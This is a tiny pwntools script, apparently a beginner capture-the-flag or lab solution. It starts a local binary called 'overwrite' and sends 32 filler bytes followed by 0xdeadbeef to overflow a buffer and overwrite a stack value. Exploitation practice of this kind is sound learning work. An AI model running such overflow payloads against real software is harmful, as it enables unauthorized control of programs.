 from pwn import *
# Start program
io = process('./overwrite')
# Send string to overflow buffer
io.sendlineafter(b'?', b'A' * 32 + p32(0xdeadbeef))
# Receive output
print(io.recvall().decode())